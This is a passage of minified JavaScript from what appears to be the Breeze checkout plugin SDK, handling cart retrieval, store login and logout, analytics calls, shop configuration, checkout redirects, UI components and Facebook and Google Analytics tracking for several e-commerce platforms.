loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=Z(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),r={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,r)).text()).includes("Incorrect email or password.")&&on({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Ns(){try{nr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Os(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")){const r=await t.clone().json(),i=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:r}});window.dispatchEvent(i)}}catch{console.warn("failed in cloning response")}}async function Rs(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Os(t,n),n}}catch{console.error("Failed to override fetch")}}async function Is(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function Ds(e){if(M(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const r=o.title;t.push(r)}}),t.length>0))return t}return null}function Ho(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function Ls(e,t){let n=1;if(e===null)return null;let o=1,r=parseInt(Ho());if(r===1)return"1";for(;o<=r;){const i=Math.floor((o+r)/2);(await Bo(e,t,i.toString())).result.status==="failure"?r=i-1:(o=i+1,n=i)}return n.toString()}function Us(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const me={getShopUrl:Nn,isShopifyShop:ws,getCart:jo,getPageType:ds,clearCart:To,appendAttributesToCart:gs,createCheckout:zs,analyticsEndpoint:ls,getShopConfigId:vs,getCreateCheckoutPayload:As,overrideFetch:Rs,login:Ps,logout:Ns,refreshAuxCart:Is,getAvailableProductQuantity:Ls};function Ms(e){const t=ae();return e!==null&&e.totalQuantity===0?(t.message=Nt,t.description=Ot,t):null}function js(e){const t=ae();if(e!==null){const n=Ms(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(j("FailedCheck","cartData !== null"));return t}const Fs={getCart:js},Ge=Kt({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});function Bs(e){if(e===null)return null;let t=ae();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Fn(t).productTypes;return Bn(n)}function Ts(){return Vo()+"/cart"}function qo(){return Hs().split("/cart").length>1?"Checkout":"Products"}function Hs(){return window.location.href}function Vo(){return window.location.origin}function qs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Vs(e){const t=ae();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=Nt,t.description=Ot,t):null}async function Ws(e,t){var r;const n=ae();if(e!==null){if(e.get_valid&&((r=window.breeze)!=null&&r.fetchCart)){const i=await window.breeze.fetchCart();i!==null&&M(i.cart_details)&&(e=i.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&qo()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const i=await window.breeze.clearCart(),s=await window.breeze.addProduct(),a=await window.breeze.fetchCart();i!==null&&i.status!=="failure"&&s!==null&&s.status!=="failure"&&a!==null&&a.status!=="failure"&&M(a.cart_details)?(n.cart=a.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=Ts()}return Vs(n.cart)??n}const Js={getShopUrl:Vo,getCart:Ws,getPageType:qo,getShopConfigId:qs},It="atomsSt",Rn="bzCartRec",en="autoRetry",Gs=[en];let tn=null;async function Qs(e,t,n,o,r=!1){let i=ae();const s=ne();switch(s){case"shopify":i=await me.getCart(e,t,n,o,r);break;case"shopifystorefront":i=Fs.getCart(e);break;case"magento":i=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:i;break;case"woocommerce":i=await wt.getCart(t);break;case"cscart":i=await Rt.getCart(t);break;case"prestashop":i=await Js.getCart(e,t);break;default:e!==null&&(i.cart=e,i.status="success",i.message="Cart retrieved successfully");break}return Dt("getCart",{...i,platform:s,errorDetails:{...i.errorDetails,cause:i.errorDetails!==null&&(oe(i.errorDetails.cause)||typeof i.errorDetails.cause=="string")?i.errorDetails.cause:null}}),i}async function $s(){switch(ne()){case"shopify":await me.clearCart();break;case"woocommerce":await wt.clearCart();break;case"cscart":await Rt.clearCart();break}}function Ks(){return Xt()==="beta"?Io+"/api/analytics":Ro+"/api/analytics"}function Te(e){const t=new Headers,o=Y(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",Je()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const r=Y(re).ghostMode,i=Y(re).testingMode;r&&(e.ghostMode=!0),i&&(e.testingMode=!0);const s={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Ks(),s).catch(a=>console.log(String(a)))}function it(e,t){const n=Y(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function Dt(e,t){const o=it({event:"Info",source:e,value:t},"Info");Te(o)}function Wo(e,t){const o=it({event:"Info",source:e,value:t},"Debug");Te(o)}function Lt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=it(n,"Debug");Te(o)}function nn(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=it(n,"Debug");Te(o)}function Ys(e,t){const o=it({event:"Info",source:e,value:t},"Info");Te(o)}function on(e){const n=it({event:"Error",source:"breezePlugin",value:e},"Error");Te(n)}function rn(e,t,n=null){const o={event:"Error",source:"breezePlugin",value:{source:e,trace:n,...t}},r=it(o,"Error");Te(r)}function Xs(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:Je()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Te(n)}function Jo(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:Je(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Te(o)}function Qe(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function Zs(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function ea(){if(Y(re).ghostMode){if(Qe()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function ta(e){e==="Purchase"&&Qe()&&localStorage.removeItem("utmTracker")}function na(){if(Qe()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Ie(e){return e.toLowerCase()==="true"}function oa(){switch(ne()){case"shopify":return me.getPageType();case"woocommerce":return wt.getPageType();default:return"Checkout"}}function ra(){const e={"font-family":"Euclid Circular A",src:"https://sdk.breeze.in/gallery/fonts/EuclidCircularA-Regular.woff2","font-weight":"400","font-display":"swap"};ia([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function ia(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function Ut(e){try{if(e.length===0)return null;if(ne()!=="magento"&&ne()!=="shopifystorefront"&&ne()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function sa(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function Go(e){e.checkoutId=null,re.update(o=>({...o,...e})),W.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=Z(window.location.href);n!==null&&n.searchParams.get(It)!==null&&(n.searchParams.set(It,t),n.searchParams.delete(Rn),n.searchParams.delete(en),window.history.replaceState({path:n.href},"",n.href))}function aa(e,t){if(!Y(W).isCheckoutVisible)return;e.checkoutId=t,re.update(r=>({...r,...e}));const n=window.btoa(JSON.stringify(e)),o=Z(window.location.href);o!==null&&(o.searchParams.set(It,n),window.history.replaceState({path:o.href},"",o.href))}function ca(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function Mt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function ke(e){const t=Z(window.location.href);return t!==null?t.searchParams.get(e):null}function la(e){const t=new Map;return e.split("&").forEach(o=>{const[r,i]=o.split("=");typeof r<"u"&&typeof i<"u"&&t.set(r,i)}),t}function ua(e){const t=Z(e);let n=null;if(t!==null){const o=t.host.split(".");n=o.at(o.length-2)}return n??null}function In(){let e=Y(W).shopId;if(e!==null)return e;switch(ne()){case"shopify":e=me.getShopConfigId();break;case"woocommerce":e=wt.getShopConfigId();break;case"cscart":e=Rt.getShopConfigId();break}if(e===null){const t=Je();e=ua(t)}return e}async function da(){let e=null;try{const t=`https://sdk.breeze.in/configs/${In()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Dn(){let e=null;if(Qe()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await da(),e}function oe(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function fa(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function jt(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(ne()){case"shopify":if(e){const n=e.address,o=e.email,r=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),oe(n)){const i=typeof n.name=="string"?n.name:"",s=fa(i),a={first_name:s.firstName,last_name:s.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(a).forEach(([l,c])=>{t+=`&checkout[shipping_address][${l}]=${c}`})}r&&r!==null&&(t+="&discount="+r)}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function Qo(e){return"detail"in e}function ha(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function ga(e){const t=[];if(oe(e))for(const n in e)e[n]===null&&t.push(n);return t}function pa(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function ma(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=kn(t),o=(n==null?void 0:n.externalTrackerConfig)??null;W.update(r=>({...r,shopConfiguration:n,externalTrackerConfig:pa(o,r.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function $o(e,t,n,o){return{shopUrl:Je(),platform:ne(),externalTrackerMetaData:JSON.stringify(ba()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function ba(){return{webEngage:Tn()}}function ya(){try{if(Y(Ge).dataAttributesLoad)return;Ge.update(r=>({...r,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage"],o={};if(t!==null){const r=Qt(t.getAttribute("data-platform")),i=Eo(t.getAttribute("data-environment")),s=v(t.getAttribute("data-shopurl")),a=v(t.getAttribute("data-enablebreezelogin")),l=v(t.getAttribute("data-merchantid")),c=v(t.getAttribute("data-shopid")),u=v(t.getAttribute("data-desktop-view")),g=v(t.getAttribute("ghost-mode")),m=ai(t.getAttribute("data-journey")),y=v(t.getAttribute("data-enable-overrides")),h=v(t.getAttribute("data-enable-product-payment-locking")),_=v(t.getAttribute("data-enable-native-redirect")),S=na();re.update(w=>({...w,ghostMode:g==="true",testingMode:S,shopUrl:s??w.shopUrl,shopType:r??w.shopType})),n.forEach(w=>{const z=v(t.getAttribute("data-"+w));z!==null&&W.update(P=>(o[wa(w)]=z,P))});const R=xa(o);W.update(w=>({...w,platform:r??w.platform,appEnvironment:i??w.appEnvironment,externalTrackerConfig:R??w.externalTrackerConfig,enableBreezeLogin:a!==null?a==="true":null,merchantId:l,shopId:c,desktopView:u==="true",journey:m,enableProductBasedPaymentLocking:h==="true",enableOverrides:y==="true",enableNativeRedirect:_==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function wa(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function va(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Ko(){W.update(e=>({...e,isCheckoutVisible:!0}))}function Ca(){W.update(e=>({...e,isCheckoutVisible:!1}))}function Ln(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function _a(e,t,n,o,r){const i=ne();if(t.cart!==null||t.order!==null){let s=null;switch(i){case"woocommerce":s=t.order;break;default:s=t.cart;break}Ln(e,{eventName:"set-cart-data",cart:s,offerCode:n,platformCustomerId:o,subscriptionPlanId:r})}}function ka(e){Ln(e,{eventName:"start-checkout"})}function Sa(e){Ln(e,{eventName:"reset-checkout"})}async function Un(e){switch(ne()){case"shopify":await me.login(e),Xo();break}}async function Ea(){switch(ne()){case"shopify":await me.logout(),Xo();break}}function Yo(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function Xo(){W.update(e=>({...e,reloadStoreOnClose:!0}))}function Zo(e){Ge.update(t=>({...t,isPostRedirection:e}))}function za(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Mn(),"NativeFetch"]}return[fetch,"Fetch"]}async function sn(e,t,n,o=void 0,r=vi){try{r.isInitialAttempt&&(Dt(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),r.isInitialAttempt=!1);const[i,s]=za(r);r.trace.push(j("Info","Using apiCallerMethod "+s));const a=await rt.call(t,n,o,i);return a instanceof We||a.response!==null&&!r.retryErrorResponse?(r.trace.push(j("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),Dt(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(a),trace:r.trace,isSuccess:a instanceof We}),a):(r.trace.push(j("Failure","retries: "+r.retries+" | "+a.errorResponse)),(r.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(c=>{setTimeout(async u=>{const g=await sn(e,t,n,o,{...u,retries:u.retries-1});u.trace.push(j("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+u.retries+" | resp: "+JSON.stringify(g.response))),c(g)},r.retryDelay,r)}):(rn(e,a,r.trace),a))}catch(i){let s=null;if(i instanceof Error){const a={cause:i.cause,class:"UnhandledException",name:i.name,stack:i.stack??null,message:i.message};s=new ot("Exception in network call",-1,null,i,0,a)}return s===null&&(s=new ot("Unknown exception",-1,null,i,0,null)),r.trace.push(j("Failure","Caught exception in callWithRetries")),rn(e,s,r.trace),s}}function Mn(){var e;if(tn!==null)return tn;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),tn=((e=t.contentWindow)==null?void 0:e.fetch)??null,tn??fetch}catch(t){return on({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function jn(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function Aa(){try{const e=`https://sdk.breeze.in/configs/${In()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await rt.call(t,pi);W.update(o=>({...o,widgetOffers:n instanceof We?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function xa(e){if(oe(e)){const t={enableGa:Ie(v(e.enableGa)??"false"),enableFbp:Ie(v(e.enableFbp)??"false"),enableSnapTracker:Ie(v(e.enableSnapTracker)??"false"),ga4MeasurementId:v(e.ga4MeasurementId)??"GA4",gaVersion:_o(e.gaVersion)??"both",enableExternalTrackers:Ie(v(e.enableExternalTrackers)??"false"),emitTrackerEvents:Ie(v(e.emitTrackerEvents)??"false"),enableThoughtMetric:Ie(v(e.enableThoughtMetric)??"false"),googleAdsConfig:Be(e.googleAdsConfig,Co)??null,enableWebEngage:Ie(v(e.enableWebEngage)??"false")};if(Re(t,["googleAdsConfig"]))return t}return null}function Pa(e,t){const n=JSON.parse(e),o=kn(n),r=o==null?void 0:o.paymentMethodsConfig;if(r){if(!t){const i=r.filter(a=>a.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:i})}if(t){const i=r.filter(l=>l.title!=="CASH"),s={title:"CASH",paymentOptions:[{image:"https://sdk.breeze.in/gallery/icons/cash/CASH.webp",label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return i.push(s),JSON.stringify({...o,paymentMethodsConfig:i})}}return e}async function Na(e){let t=null;const n=ne();if(n==="shopify"){const o=await me.getCart(null,null,null,null);if(o.status==="success"){const r=o.cart;if(r.attributes&&typeof r.attributes=="object"&&!Array.isArray(r.attributes)){const s=r.attributes.blackListInstruments;Array.isArray(s)&&(t=Be(s,v))}if(t===null||t.length===0){const i=Fn(o).productTypes;t=Bn(i)}}}else n==="magento"&&(t=Bs(e));return t}function Fn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let r=[];const i=n.items;return i&&Array.isArray(i)&&i.length>0&&i.forEach(s=>{if(s&&typeof s=="object"&&"id"in s&&typeof s.id=="number"){const a=s.id.toString();o.push(a)}if(s&&typeof s=="object"&&"product_type"in s&&typeof s.product_type=="string"){const a=Ia(s.product_type);for(const l of a)r.push(l.toUpperCase())}}),r=[...new Set(r)],t.productTypes=r,t.skuList=o,t}function Bn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function Oa(){try{switch(ne()){case"shopify":me.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function Ra(e,t){switch(ne()){case"shopify":return await me.getAvailableProductQuantity(e,t);default:return null}}function er(e){for(const t of Oi)if(e.match(t))return!0;return!1}function Tn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=tr();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function tr(){let e=null;if(Qe()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=jn(t);e=ni(n)}}return e}function Ia(e){return e.split(",").map(t=>t.trim())}function Da(e){const t=Z(window.location.href),n={};t!==null&&(Gs.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const r=e[o];r!=null&&t.searchParams.set(o,String(r))}),Object.keys(n).length>0&&W.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Hn(e,t){Qe()&&localStorage.setItem(e,t)}function nr(){try{Qe()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function La(e){lt(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function or(e){let t,n;return t=new Gt({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){tt(t.$$.fragment)},m(o,r){qe(t,o,r),n=!0},p(o,r){const i={};r&1&&(i.properties=o[0].continueButtonProperties),t.$set(i)},i(o){n||(V(t.$$.fragment,o),n=!0)},o(o){te(t.$$.fragment,o),n=!1},d(o){Ve(t,o)}}}function rr(e){let t,n;return t=new Gt({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){tt(t.$$.fragment)},m(o,r){qe(t,o,r),n=!0},p(o,r){const i={};r&1&&(i.properties=o[0].closeButtonProperties),t.$set(i)},i(o){n||(V(t.$$.fragment,o),n=!0)},o(o){te(t.$$.fragment,o),n=!1},d(o){Ve(t,o)}}}function Ua(e){let t,n,o,r,i,s,a=e[0].statusText+"",l,c,u,g=e[0].statusDescription+"",m,y,h,_,S,R,w=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&or(e),z=e[0].closeButtonProperties!==null&&rr(e);return{c(){t=A("div"),n=A("div"),o=A("img"),i=X(),s=A("div"),l=je(a),c=X(),u=A("div"),m=X(),y=A("div"),h=A("div"),w&&w.c(),_=X(),S=A("div"),z&&z.c(),de(o.src,r=e[0].statusIcon)||p(o,"src",r),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(s,"class","breeze-status-text svelte-a2cwgn"),p(u,"class","breeze-status-description svelte-a2cwgn"),p(h,"class","button svelte-a2cwgn"),p(S,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(P,E){G(P,t,E),k(t,n),k(n,o),k(t,i),k(t,s),k(s,l),k(t,c),k(t,u),u.innerHTML=g,k(t,m),k(t,y),k(y,h),w&&w.m(h,null),k(y,_),k(y,S),z&&z.m(S,null),R=!0},p(P,[E]){(!R||E&1&&!de(o.src,r=P[0].statusIcon))&&p(o,"src",r),(!R||E&1)&&a!==(a=P[0].statusText+"")&&Xe(l,a),(!R||E&1)&&g!==(g=P[0].statusDescription+"")&&(u.innerHTML=g),P[0].continueButtonProperties!==null&&P[0].continueButtonProperties.enable?w?(w.p(P,E),E&1&&V(w,1)):(w=or(P),w.c(),V(w,1),w.m(h,null)):w&&(gt(),te(w,1,1,()=>{w=null}),pt()),P[0].closeButtonProperties!==null?z?(z.p(P,E),E&1&&V(z,1)):(z=rr(P),z.c(),V(z,1),z.m(S,null)):z&&(gt(),te(z,1,1,()=>{z=null}),pt())},i(P){R||(V(w),V(z),R=!0)},o(P){te(w),te(z),R=!1},d(P){P&&q(t),w&&w.d(),z&&z.d()}}}function Ma(e,t,n){const o=yn();let{properties:r=bo}=t;ut(()=>{Ys("breezePluginStatusWidget",r)});function i(){o("buttonClick")}function s(){o("inventoryShortage")}return e.$$set=a=>{"properties"in a&&n(0,r=a.properties)},[r,i,s]}class ir extends Oe{constructor(t){super(),Pe(this,t,Ma,Ua,_e,{properties:0},La)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),C()}}customElements.define("breeze-status-screen",Ne(ir,{properties:{}},[],[],!0));const sr={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function ja(e){let t,n,o,r,i,s,a,l=e[0].brandText+"",c,u,g,m,y;return{c(){t=A("div"),n=A("div"),o=A("div"),r=A("img"),s=X(),a=A("div"),c=je(l),u=X(),g=A("div"),m=X(),y=A("div"),y.innerHTML='<img src="https://sdk.breeze.in/gallery/logos/sec-by-jp-wide.webp" class="sec-by-jp" alt=""/> <img src="https://sdk.breeze.in/gallery/logos/card-networks.webp" class="card-networks" alt=""/>',de(r.src,i=e[0].brandLogoURL)||p(r,"src",i),p(r,"alt",""),p(r,"class","breeze-brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(g,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(h,_){G(h,t,_),k(t,n),k(n,o),k(o,r),k(o,s),k(o,a),k(a,c),k(n,u),k(n,g),k(t,m),k(t,y)},p(h,[_]){_&1&&!de(r.src,i=h[0].brandLogoURL)&&p(r,"src",i),_&1&&l!==(l=h[0].brandText+"")&&Xe(c,l)},i:H,o:H,d(h){h&&q(t)}}}function Fa(e,t,n){let{properties:o=sr}=t;return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o]}class ar extends Oe{constructor(t){super(),Pe(this,t,Fa,ja,_e,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),C()}}customElements.define("breeze-brand-loader",Ne(ar,{properties:{}},[],[],!0));function Ba(){return typeof window.fbq<"u"}function Ta(e){qa(e),Ha(e)}function Ha(e){let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const i=window.fbq.getState().pixels[0].id,s=Mt("_fbp");n=n+"&id="+i,s&&(n=n+"&fbp="+s)}}catch{console.error("failed to create facebook pixel url.")}const o=document.createElement("img"),r=document.querySelector("body");r&&(o.src=n,o.width=1,o.height=1,o.style.display="none",r.appendChild(o))}function qa(e){const t=e.items.map(n=>n.id);window.fbq&&window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}function cr(){return typeof window.gtag<"u"}function Va(){return typeof window.ga<"u"}function Wa(e,t){const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":if(window.gtag){const o=qn(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}break;case"AddPaymentInfo":if(window.gtag){const o=qn(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}break;case"Purchase":if(window.gtag){const o=qn(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}break}}function Ja(e){const t=e.currentLocation;switch(e.event){case"InitiateCheckout":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const r=an(o);if(window.ga)return window.ga("ec:addProduct",r,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const r=an(o);if(window.ga)return window.ga("ec:addProduct",r,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"AddPaymentInfo":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const r=an(o);if(window.ga)return window.ga("ec:addProduct",r,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment 